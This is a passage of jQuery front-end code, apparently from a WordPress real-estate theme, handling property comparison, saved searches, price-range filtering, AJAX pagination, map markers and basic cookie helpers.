                            $('.compare-sidebar-btn .count').html(response.count);
                            if ( response.count == '0' ) {
                                $('#compare-sidebar').removeClass('active');
                            }
                            $('.property-box-compare a').each(function(){
                                if ( id == $(this).data('id') ) {
                                    $(this).removeClass('added').find('i').removeClass('icon-ap_check-circle').addClass('icon-ap_plus-outline');
                                    $(this).attr('data-original-title', apushome_ajax.comapre_text);
                                }
                            });
                        } else {
                            alert(response.msg);
                        }
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    }
                });
            });

            $('body').on('click', '.apus-remove-compare-all', function(e){
                e.preventDefault();
                var $this = $(this);
                if (self.compareAjax) { return false; }
                $this.addClass('loading');
                self.compareAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_remove_all_compare',
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyCompare() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'success') {
                            if ( $('.widget-properties-compare').length > 0 ) {
                                window.location = window.location
                            }
                            $('.compare-sidebar-wrapper').html(response.msg);
                            $('.compare-sidebar-btn .count').html(response.count);
                            $('#compare-sidebar').removeClass('active');
                            $('#compare-sidebar').removeClass('open');
                            $('.property-box-compare a').each(function(){
                                if ( $(this).find('i').removeClass('icon-ap_check-circle') ) {
                                    $(this).find('i').removeClass('icon-ap_check-circle').addClass('icon-ap_plus-outline');
                                }
                                $(this).removeClass('added')
                                $(this).attr('data-original-title', apushome_ajax.comapre_text);
                            });
                        } else {
                            alert(response.msg);
                        }
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    }
                });
            });
        },
        filterSave: function() {
            var self = this;
            if ($('.properties-archive-main-container .filter-property-form').length > 0) {
                $('body .save-search-btn').removeClass('hidden');
                $('body').on('click', '.save-search-btn', function(e) {
                    e.preventDefault();
                    $.magnificPopup.open({
                        mainClass: 'apus-mfp-zoom-small-in',
                        items    : {
                            src : $('.save-search-form-popup').html(),
                            type: 'inline'
                        }
                    });
                });

                $('body').on('submit', '#apus-save-search-form', function (e) {
                    e.preventDefault();
                    var $this = $(this);
                    $this.find('.btn-save').addClass('loading');
                    var data_search = $('.properties-archive-main-container .filter-property-form').serialize();
                    var this_data = $(this).serialize();

                    if (self.filterSaveAjax) { return false; }

                    self.filterSaveAjax = $.ajax({
                        url: apushome_ajax.ajaxurl,
                        data: 'action=apushome_save_search&' + data_search + '&' + this_data,
                        dataType: 'json',
                        cache: false,
                        headers: {'cache-control': 'no-cache'},
                        method: 'POST',
                        
                        error: function(XMLHttpRequest, textStatus, errorThrown) {
                            console.log('Apus: AJAX error - filterSave() - ' + errorThrown);
                            $this.find('.btn-save').removeClass('loading');
                            self.filterSaveAjax = false;
                        },
                        success: function(response) {
                            $this.find('.msg').html('<div class="'+response.class+'">'+response.msg+'</div>');
                            $this.find('.btn-save').removeClass('loading');
                            self.filterSaveAjax = false;
                        }
                    });
                });
            }

            $('body').on('click', '.apus-search-save-remove', function(e) {
                e.preventDefault();
                var $this = $(this);
                $this.addClass('loading');
                var $id = $this.attr('href');

                if (self.filterSaveAjax) { return false; }

                self.filterSaveAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_save_search_remove&id=' + $this.data('id'),
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - filterSave() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.filterSaveAjax = false;
                    },
                    success: function(response) {
                        if ( response.status == 'error' ) {
                            alert('Do not have this search');
                        } else {
                            $($id).remove();
                        }
                        self.filterSaveAjax = false;
                    }
                });
            });
        },
        filterPriceRange: function() {
            $('.filter-property-form').each(function(){
                var self = $(this);
                if ( $('.price_range', self).length > 0 ) {
                    var e_price = $('.price_range', self);
                    e_price.slider({
                        range: true,
                        min: e_price.data('min'),
                        max: e_price.data('max'),
                        values: [ self.find('.filter-price-from').val(), self.find('.filter-price-to').val() ],
                        slide: function( event, ui ) {
                            self.find('.price_from .price').text( apusFilter.addCommas(ui.values[ 0 ]) );
                            self.find('.filter-price-from').val( ui.values[ 0 ] )
                            self.find('.price_to .price').text( apusFilter.addCommas(ui.values[ 1 ]) );
                            self.find('.filter-price-to').val( ui.values[ 1 ] )
                        }
                    });
                    self.find('.price_from .price').text( apusFilter.addCommas(self.find('.filter-price-from').val()) );
                    self.find('.price_to .price').text( apusFilter.addCommas(self.find('.filter-price-to').val()) );
                }

                $('.filter-amenities-title', self).click(function(){
                    $(this).parent().find('.filter-amenities-list').slideToggle();
                    if ( $(this).find('i').hasClass('fa-plus-square-o') ) {
                        $(this).find('i').removeClass('fa-plus-square-o').addClass('fa-minus-square-o');
                    } else {
                        $(this).find('i').removeClass('fa-minus-square-o').addClass('fa-plus-square-o');
                    }
                });
            });
        },
        addCommas: function(str) {
            var parts = (str + "").split("."),
                main = parts[0],
                len = main.length,
                output = "",
                first = main.charAt(0),
                i;
            
            if (first === '-') {
                main = main.slice(1);
                len = main.length;    
            } else {
                first = "";
            }
            i = len - 1;
            while(i >= 0) {
                output = main.charAt(i) + output;
                if ((len - i) % 3 === 0 && i > 0) {
                    output = apushome_ajax.thousands_separator + output;
                }
                --i;
            }
            // put sign back
            output = first + output;
            // put decimal part back
            if (parts.length > 1) {
                output += apushome_ajax.dec_point + parts[1];
            }
            return output;
        },
        propertiesGetPage: function(pageUrl, isBackButton){
            var self = this;
            if (self.filterAjax) { return false; }

            self.propertiesSetCurrentUrl();

            if (pageUrl) {
                // Show 'loader' overlay
                self.propertiesShowLoader();
                
                // Make sure the URL has a trailing-slash before query args (301 redirect fix)
                pageUrl = pageUrl.replace(/\/?(\?|#|$)/, '/$1');
                
                if (!isBackButton) {
                    self.setPushState(pageUrl);
                }

                self.filterAjax = $.ajax({
                    url: pageUrl,
                    data: {
                        load_type: 'full'
                    },
                    dataType: 'html',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    
                    method: 'POST', // Note: Using "POST" method for the Ajax request to avoid "load_type" query-string in pagination links
                    
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertiesGetPage() - ' + errorThrown);
                        
                        // Hide 'loader' overlay (after scroll animation)
                        self.propertiesHideLoader();
                        
                        self.filterAjax = false;
                    },
                    success: function(response) {
                        // Update properties content
                        self.propertiesUpdateContent(response);
                        
                        self.filterAjax = false;
                    }
                });
                
            }
        },
        propertiesHideLoader: function(){
            $('body').find('.apus-properties-page-wrapper').removeClass('loading');
        },
        propertiesShowLoader: function(){
            $('body').find('.apus-properties-page-wrapper').addClass('loading');
        },
        setPushState: function(pageUrl) {
            window.history.pushState({apusShop: true}, '', pageUrl);
        },
        propertiesSetCurrentUrl: function() {
            var self = this;
            
            // Set current page URL
            self.searchAndTagsResetURL = window.location.href;
        },
        /**
         *  Properties: Update properties content with AJAX HTML
         */
        propertiesUpdateContent: function(ajaxHTML) {
            var self = this,
                $ajaxHTML = $('<div>' + ajaxHTML + '</div>');

            var $sortby = $ajaxHTML.find('.properties-sort-wrapper'),
                $properties = $ajaxHTML.find('.apus-properties-page-wrapper'),
                $pagination = $ajaxHTML.find('.apus-pagination-wrapper');

            // Replace sortby
            if ($sortby.length) {
                $('.properties-sort-wrapper').replaceWith($sortby);
            }
            // Replace properties
            if ($properties.length) {
                $('.apus-properties-page-wrapper').replaceWith($properties);
                apusFilter.filterSave();
            }
            // Replace pagination
            if ($pagination.length) {
                $('.apus-pagination-wrapper').replaceWith($pagination);
            }
            // Load images (init Unveil)
            self.loadImages();
            // pagination
            if ( $('.ajax-pagination').length ) {
                self.infloadScroll = false;
                apusFilter.ajaxPaginationLoad();
            }
            apusFilter.refreshGoogleMap();
            setTimeout(function() {
                // Hide 'loader'
                self.propertiesHideLoader();
            }, 100);
        },

        /**
         *  Shop: Initialize infinite load
         */
        ajaxPaginationLoad: function() {
            var self = this,
                $infloadControls = $('body').find('.ajax-pagination'),                   
                nextPageUrl;

            self.infloadScroll = ($infloadControls.hasClass('infinite-action')) ? true : false;
            
            if (self.infloadScroll) {
                self.infscrollLock = false;
                
                var pxFromWindowBottomToBottom,
                    pxFromMenuToBottom = Math.round($(document).height() - $infloadControls.offset().top);
                    //bufferPx = 0;
                
                /* Bind: Window resize event to re-calculate the 'pxFromMenuToBottom' value (so the items load at the correct scroll-position) */
                var to = null;
                $(window).resize(function() {
                    if (to) { clearTimeout(to); }
                    to = setTimeout(function() {
                        var $infloadControls = $('.ajax-pagination'); // Note: Don't cache, element is dynamic
                        pxFromMenuToBottom = Math.round($(document).height() - $infloadControls.offset().top);
                    }, 100);
                });
                
                $(window).scroll(function(){
                    if (self.infscrollLock) {
                        return;
                    }
                    
                    pxFromWindowBottomToBottom = 0 + $(document).height() - ($(window).scrollTop()) - $(window).height();
                    
                    // If distance remaining in the scroll (including buffer) is less than the pagination element to bottom:
                    if (pxFromWindowBottomToBottom < pxFromMenuToBottom) {
                        self.ajaxPaginationGet();
                    }
                });
            } else {
                var $productsWrap = $('body');
                /* Bind: "Load" button */
                $productsWrap.on('click', '.apus-properties-main .apus-loadmore-btn', function(e) {
                    e.preventDefault();
                    self.ajaxPaginationGet();
                });
                
            }
            
            if (self.infloadScroll) {
                $(window).trigger('scroll'); // Trigger scroll in case the pagination element (+buffer) is above the window bottom
            }
        },
        /**
         *  Shop: AJAX load next page
         */
        ajaxPaginationGet: function() {
            var self = this;
            
            if (self.filterAjax) return false;
            
            // Get elements (these can be replaced with AJAX, don't pre-cache)
            var $nextPageLink = $('.apus-pagination-next-link').find('a'),
                $infloadControls = $('.ajax-pagination'),
                nextPageUrl = $nextPageLink.attr('href');
            
            if (nextPageUrl) {
                // Show 'loader'
                $infloadControls.addClass('apus-loader');
                
                //self.setPushState(nextPageUrl);

                self.filterAjax = $.ajax({
                    url: nextPageUrl,
                    data: {
                        load_type: 'properties'
                    },
                    dataType: 'html',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'GET',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('APUS: AJAX error - ajaxPaginationGet() - ' + errorThrown);
                    },
                    complete: function() {
                        // Hide 'loader'
                        $infloadControls.removeClass('apus-loader');
                    },
                    success: function(response) {
                        var $response = $('<div>' + response + '</div>'), // Wrap the returned HTML string in a dummy 'div' element we can get the elements
                            $gridItemElement = $('#tab-properties-grid .property-box-archive .col-property-box', $response),
                            $listItemElement = $('#tab-properties-list .property-box-archive .property-box', $response);
                        
                        // Append the new elements
                        $('#tab-properties-grid .property-box-archive .row').append($gridItemElement);
                        $('#tab-properties-list .property-box-archive').append($listItemElement);
                        
                        apusFilter.refreshGoogleMap(response);

                        // Load images (init Unveil)
                        self.loadImages();
                        
                        // Get the 'next page' URL
                        nextPageUrl = $response.find('.apus-pagination-next-link').children('a').attr('href');
                        
                        if (nextPageUrl) {
                            $nextPageLink.attr('href', nextPageUrl);
                        } else {
                            $('.apus-properties-main').addClass('all-properties-loaded');
                            
                            if (self.infloadScroll) {
                                self.infscrollLock = true;
                            }
                            $infloadControls.find('.apus-loadmore-btn').addClass('hidden');
                            $nextPageLink.removeAttr('href');
                        }
                        
                        self.filterAjax = false;
                        
                        if (self.infloadScroll) {
                            $(window).trigger('scroll'); // Trigger 'scroll' in case the pagination element (+buffer) is still above the window bottom
                        }
                    }
                });
            } else {
                if (self.infloadScroll) {
                    self.infscrollLock = true; // "Lock" scroll (no more products/pages)
                }
            }
        },

        loadImages: function() {
            $(window).off('scroll.unveil resize.unveil lookup.unveil');
            var $images = $('.image-wrapper:not(.image-loaded) .unveil-image'); // Get un-loaded images only
            if ($images.length) {
                var scrollTolerance = 1;
                $images.unveil(1, function() {
                    $(this).load(function() {
                        $(this).parents('.image-wrapper').first().addClass('image-loaded');
                    });
                });
            }
        },
        showGoogleMap: function() {
            var self = this;
            if ($('#properties-map').length > 0) {
                var map = $('#properties-map');
                map.addClass('loading');
                if ( $('#tab-properties-grid .property-box').length >0 ) {
                    $('#tab-properties-grid .property-box').each(function(){
                        var $item = $(this);
                        var marker = {
                            latitude: $item.data('latitude'),
                            longitude: $item.data('longitude'),
                            content: $item.find('.property-map-content').html(),
                            marker_content: $item.find('.property-map-marker').html(),
                        };
                        self.markers.push(marker);
                    });
                }
                self.propertyMap = map.google_map({
                    geolocation: map.data('geolocation'),
                    infowindow: {
                        borderBottomSpacing: 0,
                        height: 120,
                        width: 424,
                        offsetX: 48,
                        offsetY: -87
                    },
                    zoom: map.data('zoom'),
                    marker: {
                        height: 56,
                        width: 56
                    },
                    cluster: {
                        height: 40,
                        width: 40,
                        gridSize: 60
                    },
                    styles: map.data('style'),
                    transparentMarkerImage: apushome_ajax.transparent_marker,
                    transparentClusterImage: apushome_ajax.transparent_marker,
                    markers: self.markers
                });
                setTimeout(function(){
                    map.removeClass('loading');
                }, 100);

                $('body').on('mouseenter', '.apus-properties-page-wrapper .property-box', function(){
                    var markerid = $(this).data('markerid');
                    if ( markerid ) {
                        $('#properties-map').find('.'+markerid).addClass('active');
                    }
                }).on('mouseleave', '.apus-properties-page-wrapper .property-box', function(){
                    var markerid = $(this).data('markerid');
                    if ( markerid ) {
                        $('#properties-map').find('.'+markerid).removeClass('active');
                    }
                });
            }
        },
        refreshGoogleMap: function(response) {
            var self = this;
            var map = $('#properties-map');
            if ($('#properties-map').length > 0) {
                map.addClass('loading');
                var newmarkers = [];
                $('body #tab-properties-grid .property-box').each(function(){
                    var $item = $(this);
                    var marker = {
                        latitude: $item.data('latitude'),
                        longitude: $item.data('longitude'),
                        content: $item.find('.property-map-content').html(),
                        marker_content: $item.find('.property-map-marker').html(),
                    };
                    newmarkers.push(marker);
                });

                if ( newmarkers.length > 0 ) {
                    map.google_map('removeMarkers');
                    map.google_map('addMarkers',{markers: newmarkers});
                }
                setTimeout(function(){
                    map.removeClass('loading');
                }, 100);
            }
        }
    };

    apusFilter.init();
})(jQuery)

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires+";path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
    }
    return "";
}
